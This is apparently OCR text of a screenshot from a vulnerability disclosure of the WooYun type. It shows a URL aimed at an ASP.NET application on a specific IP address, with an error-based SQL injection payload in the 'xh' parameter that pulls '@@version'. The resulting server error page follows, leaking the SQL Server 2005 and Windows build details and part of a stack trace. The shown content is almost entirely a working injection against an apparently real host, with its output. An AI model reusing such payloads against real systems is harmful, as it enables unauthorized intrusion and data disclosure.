 http://210.43.126.80:8080/Gmis/xw/xwsb_gdxxjsEdit.aspx?xh=1%27%20and%201=@@version--
加速器
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链
在将 nvarchar 值 'Micros
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4846891
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194